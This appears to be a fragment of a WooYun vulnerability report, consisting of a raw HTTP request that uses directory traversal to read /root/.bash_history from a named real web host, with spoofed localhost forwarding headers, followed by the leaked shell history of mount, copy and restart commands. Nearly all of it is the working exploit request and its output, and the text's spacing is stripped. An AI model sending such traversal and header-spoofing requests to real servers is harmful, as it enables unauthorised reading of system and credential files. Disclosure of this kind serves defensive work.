 GET/../../../../../../../../root/.bash_historyHTTP/1.1
Host:wx.foundersc.com
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Upgrade-Insecure-Requests:1
User-Agent:Mozilla/5.0(Macintosh;IntelMacOSX10_10_5)
AppleWebKit/537.36(KHTML,likeGecko)Chrome/45.0.2454.85
Safari/537.36
Accept-Encoding:gzip,deflate,sdch
Accept-Language:zh-CN,zh;q=0.8,es;q=0.6,fr;q=0.4,vi;q=0.2
X-Forwarded-For:127.0.0.1
X-Remote-Addr:127.0.0.1
X-Originating-IP:127.0.0.1
X-Remote-IP:127.0.0.1
fdisk-l
mount/dev/sdb1/mnt
cp/mnt/map.html/opt/weixin/map
cp/mnt/address.json/opt/weixin/
cp/mnt/inquire.js/opt/weixin/routes/
pkillnode
/opt/uptime/run.sh
/opt/weixin/run.sh
umount/mnt
mount
ipconfig
ifconfig
fdisk-l
ifconfig
fdisk-l
mount/dev/sdb1/mnt
cd/mnt
ls
cprules.js/opt/weixin/
pkillnode
cd/opt/weixin/
www.wooyun.org